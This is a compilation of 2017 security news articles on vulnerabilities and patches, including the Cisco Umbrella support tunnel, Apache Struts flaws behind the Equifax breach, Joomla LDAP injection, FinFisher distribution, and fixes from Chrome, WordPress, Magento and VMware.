Cisco has closed a backdoor that could have allowed hackers with access to the networking giant’s systems to take control of customers’ Umbrella Virtual Appliance devices.
Cisco Umbrella is a cloud-based Secure Internet Gateway (SIG) designed to provide visibility and protection for devices on and outside the corporate network. Virtual appliances allow organizations to map internal IPs to internal Active Directory users and computers, and forward external DNS queries from the network to an Umbrella data center.
The vulnerability, discovered by David Coomber and tracked as CVE-2017-6679, is related to an undocumented SSH tunnel between the Umbrella Virtual Appliance and a terminating server in Cisco’s data centers. This encrypted channel is designed to allow Cisco support personnel to troubleshoot customer installations and it provides unrestricted access.
In Umbrella Virtual Appliance 2.0.3 and prior versions this tunnel is always enabled and accessing it does not require explicit permission from the customer. A connection does however require valid keys that are only provided to privileged Cisco Umbrella support staff.
An attacker who can access Cisco’s terminating server could use this SSH tunnel as a backdoor into an organization’s on-premises devices. The backdoor provides full control over a virtual appliance.
Cisco has classified this as a vulnerability, which it has rated “medium severity” with a CVSS score of 6.4, due to the fact that it involves an undocumented entry method into customers’ network devices.
“While Cisco has NO indications that our remote support SSH hubs have ever been compromised, Cisco has made significant changes to the behavior of the remote support tunnel capability to further secure the feature,” the company said in a service notification published earlier this month.
In Umbrella Virtual Appliance versions prior to 2.1.0, customers could prevent access to the SSH tunnel by blocking the relevant firewall ports. However, starting with version 2.1.0, customers need to explicitly approve the creation of the SSH tunnel between the appliance and Cisco’s data centers.
Organizations can now also configure the duration of the tunnel, disable it at any time, and they need to provide configuration parameters out-of-band to Cisco support staff before the tunnel can be established.
Oracle releases security patches for Apache Struts CVE-2017-9805 Flaw exploited in the wild
26.9.2017 securityaffairs Vulnerebility
Oracle fixed several issues in the Apache Struts 2 framework including the flaw CVE-2017-9805 that has been exploited in the wild for the past few weeks.
Oracle has released patches for vulnerabilities affecting many of its products, the IT giant has fixed several issues in the Apache Struts 2 framework, including the flaw CVE-2017-9805 that has been exploited in the wild for the past few weeks.
The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The company Lgtm, who discovered the CVE-2017-9805 vulnerability, warned that at least 65 percent of Fortune 100 companies use Struts and they could all be exposed to remote attacks due to this vulnerability.
The Apache Struts development team acknowledge the vulnerability and published a patch.
An exploit and a Metasploit module to trigger the CVE-2017-9805 vulnerability were created released shortly after its disclosure.
Researchers from Cisco Talos and NVISO Labs spotted attacks aimed to find vulnerable servers leveraging a Russian website used to send the requests and collect the results.
The Oracle Security Alert Advisory – CVE-2017-9805 includes the list of affected products and versions.
“Recently, the Apache Foundation released fixes for a number of additional Apache Struts 2 vulnerabilities, including CVE-2017-9805, CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804, and CVE-2017-12611. Oracle just published Security Alert CVE-2017-9805 in order to distribute these fixes to our customers. Please refer to the Security Alert advisory for the technical details of these bugs as well as the CVSS Base Score information.” Eric Maurice, director of security assurance at Oracle, wrote in a blog post.

Oracle highlighted that the Apache Struts CVE-2017-5638 vulnerability exploited in the Equifax hack was patched in April 2017 by the Critical Patch Update (CPU).
The list of vulnerable products includes Oracle’s MySQL Enterprise Monitor, Communications Policy Management, FLEXCUBE Private Banking, Retail XBRi, Siebel, WebLogic Server, and several Financial Services and Insurance products.
Oracle also released security updates that address several other Struts vulnerabilities, including CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804, and CVE-2017-12611.
“Oracle strongly recommends that customers apply the fixes contained in this Security Alert as soon as possible,” continues Maurice.
The US-CERT also published a security advisory related the Oracle patches for Apache vulnerabilities and urges users to apply the necessary updates.
“Oracle has released security updates to address Apache Struts 2 vulnerabilities found across multiple products. A remote attacker could exploit some of these vulnerabilities to take control of an affected system.” reads the security advisory.
“US-CERT encourages users and administrators to review the Oracle Security Alert(link is external) and apply the necessary updates.”
Oracle Releases Patches for Exploited Apache Struts Flaw
25.9.2017 securityweek Vulnerebility
Oracle has released patches for many of its products to address several vulnerabilities in the Apache Struts 2 framework, including one that has been exploited in the wild for the past few weeks.
The actively exploited flaw is CVE-2017-9805, for which proof-of-concept (PoC) code was published within hours after a patch was released by Apache Struts developers on September 5. Several security firms reported seeing attacks shortly after.
The vulnerability, caused due to the way Struts deserializes untrusted data, allows remote code execution and it affects applications that use the REST plugin with the XStream handler for XML payloads.Oracle patches Apache Struts vulnerabilities
There is a long list of Oracle products that use Apache Struts and which are exposed to attacks due to flaws in the open-source development framework. The list includes Oracle’s MySQL Enterprise Monitor, Communications Policy Management, FLEXCUBE Private Banking, Retail XBRi, Siebel, WebLogic Server, and various Financial Services and Insurance products.
The vulnerability exploited in the wild is not the only Apache Struts issue addressed in Oracle products. The company’s latest updates also fix several other Struts vulnerabilities resolved recently by the Apache Software Foundation, including CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804 and CVE-2017-12611.
“Oracle strongly recommends that customers apply the fixes contained in this Security Alert as soon as possible,” Eric Maurice, director of security assurance at Oracle, wrote in a blog post.
US-CERT has also advised users to review Oracle’s security alert and apply the necessary updates.
Oracle highlighted the fact that the Apache Struts vulnerability exploited to breach the systems of U.S. credit reporting agency Equifax (CVE-2017-5638) was patched in its products several months ago with the release of the April 2017 Critical Patch Update (CPU).
The company has also advised customers to install the fixes released with the latest CPU, the one from July, and keep an eye out for the next round of patches, scheduled for October 17.
Google Patches High Risk Flaws in Chrome
23.9.2017 securityweek Vulnerebility
Google this week released an updated version of Chrome 61 to address two High severity vulnerabilities.
Available for download as version 61.0.3163.100, the new Chrome iteration was pushed to all Windows, Mac, and Linux users, and should reach all in the next several days/weeks.
The updated browser includes fixes for 3 security issues, two of which were discovered by external researchers. Two of the three security flaws were assessed with a High risk severity rating.
The first is an Out-of-bounds access in V8. Tracked as CVE-2017-5121, the flaw was discovered by Jordan Rabet, Microsoft Offensive Security Research and Microsoft ChakraCore team on 2017-09-14, and was awarded a $7,500 bounty reward, Krishna Govind, Google Chrome, notes in a blog post.
Tracked as CVE-2017-5122, the second High risk flaw Google has addressed with the latest Chrome release is an Out-of-bounds access in V8 as well. Reported by Choongwoo Han of Naver Corporation on 2017-08-04, the vulnerability was awarded a $3,000 bounty.
To date, Google has addressed 25 vulnerabilities with various Chrome 61 releases, including 12 issues reported by external researchers. 8 of these security bugs were assessed High severity.
These include vulnerabilities such as use after free in PDFium, heap buffer overflow bugs in WebGL and Skia, a memory lifecycle issue in PDFium, and type confusion flaws in V8, in addition to the aforementioned out-of-bounds access issues in V8.
Issues of lower severity included a couple of use of uninitialized value bugs in Skia, a bypass of Content Security Policy in Blink, and a potential HTTPS downgrade during redirect navigation.
Google paid over $30,000 in bug bounty rewards to the external security researchers who reported these issues. The highest reward was $7,500, but three researchers received $5,000 each for their submissions.
NVIDIA Patches Several Flaws in GPU Display Drivers
23.9.2017 securityweek Vulnerebility
NVIDIA has started releasing patches for several denial-of-service (DoS) and privilege escalation vulnerabilities affecting its GeForce, NVS, Quadro and Tesla graphics card drivers.
A security advisory published by the company on Thursday reveals the existence of four high severity flaws in the kernel mode layer handler (nvlddmkm.sys) for the DxgkDdiEscape function.
This interface was analyzed earlier this year by Google Project Zero researchers as part of their attempts to attack the NVIDIA kernel mode drivers on Windows. The experts, who found a total of 16 security holes, described DxgkDdiEscape as a “well known entry point for potential vulnerabilities.”NVIDIA patches vulnerabilities in GPU display drivers
The vulnerabilities disclosed on Thursday by NVIDIA exist because a value passed from a user to the driver is not validated properly. A local attacker can exploit this weakness to cause a DoS condition or to escalate privileges.
The other four flaws, classified as medium severity, are related to improper access controls, incorrect initialization of internal objects, and unvalidated user input. They can be exploited by a local attacker to cause a DoS condition.
All of the vulnerabilities affect the Windows drivers, but some also impact Linux, FreeBSD and Solaris. The flaws have been addressed in the Windows drivers for GeForce, NVS and Quadro with the release of version 385.69. An update for Tesla is expected to become available next week. For Linux, FreeBSD and Solaris, versions 384.90 and 375.88 patch the vulnerabilities.
Nine DoS and privilege escalation flaws were patched by NVIDIA in its GPU display drivers in late July. A majority of those security holes were classified as high severity.
Lenovo also published an advisory this week to alert its customers about the NVIDIA display driver vulnerabilities patched in July.
Google released a Chrome 61 update that patches 2 High-Risk Flaws
23.9.2017 securityaffairs Vulnerebility
Google has just released an updated version of Chrome 61, version 61.0.3163.100, that addresses 3 security flaws, two of which rated high-severity.
The new version is already available for Windows, Mac, and Linux users and includes a total of three vulnerabilities.
The first high-risk bug, tracked as CVE-2017-5121, is an Out-of-bounds access in V8 reported by Jordan Rabet, Microsoft Offensive Security Research and Microsoft ChakraCore team on 2017-09-14.
The expert received a $ 7,500 reward under the Google bug bounty program.
The second high-risk vulnerability, tracked as CVE-2017-5122, is an Out-of-bounds access in V8 as well that was reported by Choongwoo Han of Naver Corporation on 2017-08-04.
The CVE-2017-5122 vulnerability was also awarded a $3,000 bounty.
According to Krishna Govind from Google, many vulnerabilities in Google solutions have been detected using AddressSanitizer, MemorySanitizer, UndefinedBehaviorSanitizer, Control Flow Integrity, libFuzzer, or AFL.

To date, Google has already fixed 25 vulnerabilities (8 of them were assessed as High-severity issues) affecting different Chrome 61 releases, half of which were reported by external researchers.
Google already paid over $30,000 in bug bounty rewards to the external security researchers who discovered the vulnerabilities, the highest one was $7,500.
Judge Dismisses Part of FTC Case Against D-Link
22.9.2017 Securityweek Vulnerebility
A federal judge has dismissed three of the six counts in a complaint filed in January by the U.S. Federal Trade Commission (FTC) against D-Link. The FTC accused the Taiwan-based networking equipment manufacturer of failing to implement proper security measures and making deceptive claims about the security of its products.
The FTC said D-Link’s promotional materials and device interfaces falsely advertised the company’s products as being highly secure when in reality they were plagued with vulnerabilities that put consumers at risk.
The FTC’s accusations include failure to take reasonable steps to secure the software running on its routers and IP cameras, falsely claiming that it took steps to prevent unauthorized access, and falsely claiming that the devices were secure – both in promotional materials and in the devices’ graphical user interface (GUI).
D-Link immediately denied the allegations and retained the Cause of Action Institute, a non-profit law firm that represents companies in government investigations and litigation, to help it fight against the charges, which it described as “unwarranted and baseless.”
The networking equipment manufacturer and Cause of Action announced this week that a federal judge dismissed three of the six counts after the defendant’s lawyers argued in March that the case should be dismissed due to the lack of facts supporting the FTC’s claims.
CoA’s Michael Pepson pointed out that the FTC’s allegations were vague and unsubstantiated, and they did not mention any actual breach of D-Link products or harm to customers.
The judge dismissed the counts related to failure to take reasonable steps to secure routers and cameras, misrepresentation of security in promotional materials for IP cameras, and misrepresentations in router GUIs. The other three counts “state a plausible claim,” the judge said.
“We are grateful to the Court for taking the time to hear the arguments, carefully study the questions presented, and issue a well-reasoned decision on D-Link Systems’ motion to dismiss. Cause of Action Institute remains proud to represent D-Link Systems in this litigation,” Pepson said in response to the ruling.
The FTC can amend its complaint by October 20.
D-Link also announced this week that it has released a firmware update for its DIR-850L routers to address several vulnerabilities disclosed by a researcher earlier this month.
Fuzzing Reveals Over 30 Web Browser Engine Flaws
22.9.2017 Securityweek Vulnerebility
Fuzzing tests conducted on the most popular web browser engines by Google Project Zero revealed the existence of more than 30 vulnerabilities, more than half of which in Apple’s Safari.
Google Project Zero researcher Ivan Fratric pointed out that Document Object Model (DOM) engines have been one of the main sources of web browser flaws. That is why he created a new fuzzer, which he released as open source, to help him test the engines that power Google Chrome, Mozilla Firefox, Microsoft’s Internet Explorer and Edge, and Apple Safari.
Fuzzing is a technique for finding vulnerabilities by injecting malformed or semi-malformed data into the targeted application. If the software crashes or behaves unexpectedly, it could indicate the presence of a security flaw.
The fuzzing tests conducted by Project Zero involved roughly 100 million iterations with the fuzzer created by Fratric. The expert noted that a test like this can be conducted for roughly $1,000 using Google’s Compute Engine virtual machines.
“Running this number of iterations would take too long on a single machine and thus requires fuzzing at scale, but it is still well within the pay range of a determined attacker,” Fratric explained.
All browsers were tested on Google’s internal infrastructure, except for Edge, which had to be tested on Microsoft Azure since Google Compute Engine does not currently support Windows 10.
The tests led to the discovery of 33 security bugs, two of which affect multiple browsers. Specifically, two flaws were identified in Chrome’s Blink engine, four in Firefox’s Gecko, four in Internet Explorer’s Trident, six in EdgeHtml, and 17 in Safari’s WebKit.
“Apple Safari is a clear outlier in the experiment with significantly higher number of bugs found. This is especially worrying given attackers’ interest in the platform as evidenced by the exploit prices and recent targeted attacks,” the researcher said.
Apple has been provided a copy of the fuzzer and hopefully the company will use it to improve the security of WebKit.
Fratric also noted that the number of flaws in Internet Explorer and Edge is significantly higher if the MemGC use-after-free mitigation is disabled.
“When interpreting the results, it is very important to note that they don’t necessarily reflect the security of the whole browser and instead focus on just a single component (DOM engine), but one that has historically been a source of many security issues,” Fratric said. “This experiment does not take into account other aspects such as presence and security of a sandbox, bugs in other components such as scripting engines etc. I can also not disregard the possibility that, within DOM, my fuzzer is more capable at finding certain types of issues than other, which might have an effect on the overall stats.”
Experts spotted a login page flaw in Joomla that exposes admin credentials
22.9.2017 securityaffairs Vulnerebility
Researchers at RIPS Technologies discovered a login page vulnerability affecting Joomla versions between 1.5 and 3.7.5 that exposes admin credentials.
Experts at RIPS Technologies discovered a login page flaw affecting Joomla versions between 1.5 and 3.7.5 that exposes admin credentials.
The flaw affects Joomla installs when using Lightweight Directory Access Protocol (LDAP) authentication. Joomla implements LDAP access via TCP/IP through a native authentication plugin that can be enabled from the Plugin Manager.
The researchers discovered that when the LDAP authentication plugin is enabled an attacker can try to determine the username and password by guessing the credentials character by character from the login page.
Curiously, the RIPS researchers classified the flaw as critical, meanwhile Joomla’s advisory lists report it as a medium-severity issue.
RIPS researchers discovered that the login page vulnerability, tracked as CVE-2017-14596, is caused by to the lack of input sanitization,
“By exploiting a vulnerability in the login page, an unprivileged remote attacker can efficiently extract all authentication credentials of the LDAP server that is used by the Joomla! installation. These include the username and password of the super user, the Joomla! Administrator,” reads the analysis published by RIPS researchers.
“An attacker can then use the hijacked information to login to the administrator control panel and to take over the Joomla! installation, as well as potentially the web server, by uploading custom Joomla! extensions for remote code execution,”

RIPS has published a proof-of-concept (PoC) code and a video PoC, however, the exploit also requires a filter bypass, that the company hasn’t disclosed.
“The lack of input sanitization of the
username
credential used in the LDAP query allows an adversary to modify the result set of the LDAP search. By using wildcard characters and by observing different authentication error messages, the attacker can literally search for login credentials progressively by sending a row of payloads that guess the credentials character by character.” continues the analysis.
The flaw was reported to the development team on July 27, this week Joomla released the version 3.8 that fixed the problem.
The version 3.8 also addresses another information disclosure vulnerability, a logic flaw in SQL queries tracked as CVE-2017-14595,
Internet Providers Possibly Involved in FinFisher Surveillance Operations: Report
22.9.2017 securityweek Vulnerebility
New campaigns featuring the infamous FinFisher spyware are using a previously unseen infection vector, strongly suggesting that Internet service providers (ISPs) might be involved in the distribution process, ESET security researchers warn.
Also known as FinSpy, the malware has been around for over half a decade and is being sold exclusively to governments and their agencies worldwide for surveillance purposes. The use of this lawful interception solution has increased, and researchers observed it earlier this month abusing a .NET framework zero-day tracked as CVE-2017-8759 for distribution.
The tool has been designed with extensive spying capabilities, including live surveillance through webcams and microphones, keylogging, and exfiltration of files. Unlike other surveillance programs, however, FinFisher is marketed as a law enforcement tool. It is also believed to have been used by oppressive regimes.
The recent attacks, ESET says, show a series of technical improvements and have been observed in seven countries. The campaigns revealed the use of a man-in-the-middle (MitM) attack for distribution, and ESET believes that the “man” in the middle most likely operated at the ISP level.
Historically, FinFisher campaigns used infection mechanisms such as spear-phishing, manual installations when physical access to devices was available, 0-day exploits, and so-called watering hole attacks. The new vector, however, was observed only in two countries where the latest FinFisher spyware variants were observed.
“When the user – the target of surveillance – is about to download one of several popular (and legitimate) applications, they are redirected to a version of that application infected with FinFisher. The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others,” the security researchers say.
Considering that the attack starts with the user searching for the affected application on the Internet, virtually any application could be misused in this way, ESET says. Once the user clicks on the download link, however, the browser is served a modified link, thus being redirected to a Trojanized package hosted on the attacker’s website. Thus, both the legitimate application and the FinFisher spyware bundled with it are installed.
The redirection, the security researchers say, is achieved through replacing the legitimate download link with a malicious one, which is delivered to the browser via an HTTP 307 Temporary Redirect status response code, suggesting that the requested content has been temporarily moved to a new URL. The redirection process, the researchers note, is performed without the user’s knowledge.
The new FinFisher versions also show an increased focus on stealth through the use of custom code virtualization to protect components such as the kernel-mode driver. The code also features a multitude of anti-disassembly tricks, along with anti-sandboxing, anti-debugging, anti-virtualization, and anti-emulation functions.
The malware was also observed masquerading as an executable file named “Threema,” a file that could be used to target privacy-concerned users, given that the legitimate Threema app offers secure instant messaging with end-to-end encryption. ESET also discovered an installation file of TrueCrypt that had been Trojanized with FinFisher.
While the attackers performing the MitM attacks could be situated at various positions between the computer and the server, the geographical dispersion of the detections suggests that the attacks are happening at a higher level, and an ISP emerges as the most probable option, the researchers say.
Supporting the assumption is the fact that leaked documents from UK-based Gamma Group, the company that initially sold FinFisher, revealed a solution called “FinFly ISP” that was being deployed on ISP networks. The tool had capabilities such as those needed to perform said type of MitM attacks. Also, the used HTTP 307 redirect is implemented in the same way in both affected countries, meaning that it was developed and/or provided by the same source.
Furthermore, all of the affected targets within a country were found to use the same ISP, and the very same redirection method and format have been previously used by ISPs to filter Internet content in at least one of the affected countries.
“The deployment of the ISP-level MitM attack technique mentioned in the leaked documents has never been revealed – until now. If confirmed, these FinFisher campaigns would represent a sophisticated and stealthy surveillance project unprecedented in its combination of methods and reach,” ESET concludes.
Internal Communications of Many Firms Exposed by Helpdesk Flaws
22.9.2017 securityweek Vulnerebility
The way some companies have set up support systems can expose their internal communications to malicious actors, warned a researcher who used a newly discovered security hole to hack dozens of organizations.
Belgium-based bug bounty hunter Inti De Ceukelaire initially found a way to join GitLab’s Slack workspace. He later determined that the flaw he exploited, which he has dubbed “Ticket Trick,” could affect hundreds of companies.
Team collaboration tools such as Slack, Yammer and Facebook Workplace require users to sign up with an email address hosted on their company’s domain. The registered email address receives a verification link that must be accessed to join the firm’s channels.
The problem, according to De Ceukelaire, is that the helpdesk systems of some companies allow support tickets to be created via email and the content of support tickets can be accessed by users with an unverified email address. The same goes for issue tracking systems that provide a unique email address for submitting information for a ticket.
For example, in the case of GitLab, it provided a unique gitlab.com email address to each user for creating issues via email. Signing up for GitLab’s Slack workspace with this email address resulted in the verification link being sent to this address. Since the information sent to the @gitlab.com address was considered an issue, it was accessible to the user whose project had been assigned the address.
With the verification link sent to his GitLab project’s list of issues, De Ceukelaire managed to join the company’s internal Slack channels.
The vulnerability is widespread because many companies allow users to sign up to their online support portals with any email address without asking them to verify it, and provide users access to any support ticket created by that address via the help center on their website.
An attacker can exploit this flaw using support(at)company.com email addresses. Signing up for a company’s Slack account using their “support@” email address results in the verification link being sent to that address, and since the content of support tickets is available in the help center, the attacker can access the targeted company’s internal communications.
It’s worth noting that Slack provides a “find your workspace” feature that allows users to find their company’s workspaces simply by entering their business email address.
“Once inside, most company’s security is significantly weaker. Internal impact assessments showed employees pasted passwords, company secrets and customer information in channels everyone in the team had access to,” the researcher explained.
Another problem discovered by the researcher is that some companies use their “support@” email address to sign up for social media accounts (e.g Twitter) and other third-party services. This allows hackers to initiate password reset procedures and the reset link will be displayed on the targeted company’s support pages.
De Ceukelaire determined that this and similar vulnerabilities affected GitLab, Vimeo, Kayako, Zendesk, Yammer, Slack and others. He informed some of the impacted vendors via their responsible disclosure programs and several of them rewarded the expert for his findings. In the case of Slack, while this was not a vulnerability in its systems, the company did make some changes to prevent abuse.
The researcher decided to make his findings public so that potentially affected companies can assess the risks and take action to prevent attacks.
“We need to keep looking for security issues in all possible places. This vulnerability existed for years in hundreds of websites screened by security professionals, but as far as I know, nobody found it,” said De Ceukelaire.
Joomla Login Page Flaw Exposes Admin Credentials
21.9.2017 securityweek Vulnerebility
Joomla 3.8 brings more than 300 improvements to the popular content management system (CMS) and patches two vulnerabilities, including one that can be exploited to obtain administrator credentials.
Researchers at RIPS Technologies discovered that Joomla versions between 1.5 and 3.7.5 are affected by a potentially serious vulnerability when using Lightweight Directory Access Protocol (LDAP) authentication.
LDAP is designed for accessing directory systems via TCP/IP and it’s available in Joomla via a native authentication plugin that can be enabled from the Plugin Manager.
An analysis of the Joomla login page when the LDAP authentication plugin is used revealed that, due to the lack of input sanitization, an attacker can try to determine the username and password by guessing the credentials character by character.
“By exploiting a vulnerability in the login page, an unprivileged remote attacker can efficiently extract all authentication credentials of the LDAP server that is used by the Joomla! installation. These include the username and password of the super user, the Joomla! Administrator,” RIPS researchers explained.
“An attacker can then use the hijacked information to login to the administrator control panel and to take over the Joomla! installation, as well as potentially the web server, by uploading custom Joomla! extensions for remote code execution,” they added.
RIPS has published proof-of-concept (PoC) code, a video and technical information describing this LDAP injection vulnerability tracked as CVE-2017-14596. However, the company pointed out that the exploit also requires a filter bypass, which it has not disclosed.
The security hole was reported to Joomla developers on July 27 and it was patched this week with the release of version 3.8. While RIPS has classified the flaw as critical, Joomla’s advisory lists it as having medium severity.
Another information disclosure flaw patched in Joomla 3.8 is CVE-2017-14595, a low severity issue described as a logic bug in SQL queries.
Nine Vulnerabilities Patched in WordPress
21.9.2017 securityweek Vulnerebility
WordPress 4.8.2 patches nine vulnerabilities affecting version 4.8.1 and earlier, including cross-site scripting (XSS), SQL injection, path traversal and open redirect flaws.
The security update addresses one potential SQL injection vulnerability that exists due to the $wpdb->prepare() function creating unexpected and unsafe queries. The flaw, reported by a researcher who uses the online moniker “Slavco,” does not affect the WordPress core directly, but developers have added hardening to prevent plugins and themes from accidentally creating a vulnerability.
A total of five XSS flaws were patched in the latest version of WordPress, including in oEmbed discovery, the visual editor, the plugin editor, template names and the link modal.
These security holes were discovered and reported by Rodolfo Assis of Sucuri, Chen Ruiqi, Anas Roubi, a Croatian expert who uses the online moniker “sikic,” and a member of the WordPress Security Team.
Another member of the WordPress Security Team discovered a path traversal vulnerability in the customizer. A similar flaw was also found by Alex Chapman in the file unzipping code.
Finally, WordPress 4.8.2 fixes an open redirect issue discovered in the user and term edit screens by Yasin Soliman.
Given its popularity, it’s not surprising that WordPress is the most targeted content management system (CMS), and it’s not uncommon for hackers to start exploiting vulnerabilities shortly after their existence comes to light.
WordPress launched a bug bounty program in April to encourage white hat hackers to responsibly disclose vulnerabilities. While WordPress has only disclosed a few of the bounties paid out to researchers, the highest reward to date, $1,337, is for a cross-site request forgery (CSRF). Other flaws earned hackers between $150 and $400.
Flaws Patched in Trend Micro Mobile Security for Enterprise
18.9.2017 securityweek Vulnerebility
A patch released last week by Trend Micro for its Mobile Security for Enterprise product resolves several vulnerabilities, including remote code execution issues rated critical and high severity.
Trend Micro Mobile Security for Enterprise is designed to provide organizations visibility and control over the mobile devices, applications and data used by their employees.
Researchers Steven Seeley of Offensive Security and Roberto Suggi Liverani discovered that the product is affected by unrestricted file upload, authentication bypass, SQL injection and proxy command injection vulnerabilities. The experts reported the security holes to Trend Micro via the security firm’s Zero Day Initiative (ZDI).
While there are only four types of vulnerabilities, ZDI published over 70 different advisories as each flaw affects more than one function.
The most severe issue, with a CVSS score of 9 or 10, is CVE-2017-14078, a SQL injection that allows authenticated and in some cases unauthenticated attackers to execute arbitrary code with SYSTEM privileges.
An authentication bypass vulnerability affecting Mobile Security for Enterprise, CVE-2017-14080, has been classified as high severity.
“The specific flaw exists within the initialization of the users table in the tmwf database. When processing an attempt to login a user by an email address, the system can bypass password authentication. An attacker can leverage this vulnerability to escalate privileges to those of an authenticated user,” ZDI said in its advisory.
An authenticated attacker can also execute arbitrary code by exploiting a medium severity flaw related to the modTMCSS Proxy functionality (CVE-2017-14081). Finally, an authenticated attacker can upload arbitrary files and execute code by abusing various file upload features that fail to properly validate user-supplied data (CVE-2017-14079).
The vulnerabilities were reported to the vendor in mid-May and they were patched last week with the release of versions 9.7 Patch 3.
Trend Micro pointed out that exploiting these vulnerabilities typically requires physical or remote access to a vulnerable system, but the company strongly encourages customers to apply the patch as soon as possible.
MAGENTO 2.0.16 and 2.1.9 security update fixes critical flaw in the platform
7.9.2017 securityaffairs Vulnerebility
Magento released updates for Magento Commerce and Open Source 2.1.9 and 2.0.16 that fixed also a critical remote code execution vulnerability.
Magento released updates for Magento Commerce and Open Source 2.1.9 and 2.0.16 that fixed numerous flaws, including a critical remote code execution vulnerability.
The remote code execution flaw impacts content management system (CMS) and layouts, it could be exploited by an administrator with limited privileges to add malicious code when creating a new CMS page.
“A Magento administrator with limited privileges can introduce malicious code when creating a new CMS Page, which could result in arbitrary remote code execution.” states the security advisory.
The vulnerability affects Magento Open Source prior to 1.9.3.6, Magento Commerce prior to 1.14.3.6, Magento 2.0 prior to 2.0.16, and Magento 2.1 prior to 2.1.9 and has been addressed in Magento Open Source 1.9.3.6, Magento Commerce 1.14.3.6, SUPEE-10266, Magento 2.0.16, and Magento 2.1.9.
The company also addresses three High severity vulnerabilities affecting Magento 2.0 prior to 2.0.16 and Magento 2.1 prior to 2.1.9.
The list of the flaws includes a cross-site request forgery (CSRF) issue, an unauthorized data leak, and authenticated Admin user remote code execution vulnerability.
“Magento Commerce and Open Source 2.1.9 and 2.0.16 contain multiple security enhancements that help close cross-site request forgery (CSRF), unauthorized data leak, and authenticated Admin user remote code execution vulnerabilities. These releases also include support for the changes to the USPS shipping rates that the USPS introduced on September 1, 2017.” states the advisory.
The update also addresses a total of 28 Medium risk vulnerabilities, including abuse of functionality, information leak, Cross-Site Request Forgery (CSRF), Cross-Site Scripting (XSS, stored), unvalidated redirection, remote code execution, insufficient session expiration, Denial of Service (DoS), and Insecure Direct Object Reference (IDOR).
The exploitation of the flaws opens the door to various attacks, including Man-in-the-middle attacks, redirection of the users to an external site, or re-usage of cookies.
Other vulnerabilities can be exploited by local admins to the sitemap generation tool to arbitrarily overwrite sensitive files; inject code or executable scripts; inject code in sales order records to launch XSS attack on anyone that views the page; create URLs for CSRF attacks; add new SVG images that contain injected code; or modify page counter to cause an integer overflow preventing the creation of new pages.
The company also fixed two Low-risk vulnerabilities, a bug in account lockout mechanism, which leaks a site’s contact e-mail, and an IDOR that allows a logged-in user to modify order fields that they do not have permission to view.
VMware Patches Critical SVGA Code Execution Flaw
16.9.2017 securityweek Vulnerebility
Patches released this week by VMware address several vulnerabilities, including one rated critical, in the company’s ESXi, vCenter Server, Workstation and Fusion products.
The flaw considered critical, tracked as CVE-2017-4924, is an out-of-bounds write issue in the SVGA device, an old virtual graphics card implemented by VMware virtualization products. The vulnerability can allow a guest to execute code on the host, VMware said.
Nico Golde and Ralf-Philipp Weinmann of Comsecuris UG reported the security hole to VMware via the Zero Day Initiative (ZDI) on June 22. In its own advisory, ZDI pointed out that an attacker must somehow gain the ability to execute low-privileged code on the guest in order to exploit the flaw.
“The specific flaw exists within the Shader implementation,” ZDI said. “The issue results from the lack of proper validation of user-supplied data, which can result in a write past the end of an allocated buffer. An attacker can leverage this in conjunction with other vulnerabilities to execute code in the context of the host OS.”
While VMware has classified the vulnerability as critical, ZDI has only assigned it a CVSS score of 6.2, which puts it in the medium severity category. ESXi 6.5, Workstation 12.x and Fusion 8.x on OS X are affected.
The second vulnerability patched this week, classified as medium severity and tracked as CVE-2017-4925, was discovered by Zhang Haitao. He noticed that ESXi, Workstation and Fusion have a NULL pointer dereference vulnerability caused due to the handling of guest RPC requests. An attacker with normal user privileges can exploit this flaw to crash the VM.
This weakness affects ESXi 5.5, 6.0 and 6.5, Workstation 12.x and Fusion 8.x on OS X.
The third vulnerability, also rated medium severity, was found by Thomas Ornetzeder and it’s tracked as CVE-2017-4926. Ornetzeder discovered that the vCenter Server H5 Client on version 6.5 contains a stored cross-site scripting (XSS) flaw. An attacker that has VC user privileges can inject malicious JavaScript code that will be executed when other users access that page.
CVE-2017-5638 Apache Struts vulnerability is the root cause behind Equifax data breach
15.9.2017 securityaffairs Vulnerebility
It’s official, the Equifax data breach case was caused by the exploitation of the CVE-2017-5638 Apache Struts vulnerability.
The Equifax data breach case was solved, that incident was caused by the exploitation of the CVE-2017-5638 Apache Struts vulnerability. The vulnerability affects the Jakarta Multipart parser upload function in Apache and could be exploited by an attacker to make a maliciously crafted request to an Apache web server. Just after the experts from the Cisco Talos publicly disclosed it, proof-of-concept exploit code for Metasploit was made available allowing anyone to launch public scans. The attacks leveraging the flaw spiked and in one case crooks leveraged on the flaw to deliver Cerber ransomware of the vulnerable servers.
The vulnerability was fixed back in March, but the company did not update its systems, the thesis was also reported by an Apache spokeswoman to the Reuters agency.
The website of Equifax was updated only Wednesday while the company and law enforcement were investigating the incident.
“Equifax has been intensely investigating the scope of the intrusion with the assistance of a leading, independent cybersecurity firm to determine what information was accessed and who has been impacted. We know that criminals exploited a U.S. website application vulnerability. The vulnerability was Apache Struts CVE-2017-5638. We continue to work with law enforcement as part of our criminal investigation, and have shared indicators of compromise with law enforcement.” reads the statement published by the company on its website.

Shortly after the Equifax data breach, security experts pointed out different possible causes for the incident, including the possible exploitation of the recently fixed CVE-2017-9805 Apache Struts vulnerability or a still unknown zero-day flaw.
Last week, security researchers with the firm Baird published a report that supported the thesis of the exploitation of a Struts vulnerability for the hack but did not specify which one was used by hackers.
Jeff Williams, CTO of Contrast Security, on Saturday, suggested the CVE-2017-5638 was likely the root cause of the Equifax dart breach.
“The first vulnerability from March seems much more likely because it’s easier to exploit and much better known. It also fits the timeline better, since it was released months before Equifax was attacked in July,” Williams wrote, “The process of rewriting, retesting, and redeploying can take months. I just visited one of the largest telecom providers where this effort took more than four months and millions of dollars. Without runtime protection in place, they have to do this every time a new library vulnerability comes out,” Williams.
Last week, the U.S. Sen. Mark Warner (D-VA) asked the Federal Trade Commission to investigate the security breach and verify cybersecurity safeguards adopted by the company.
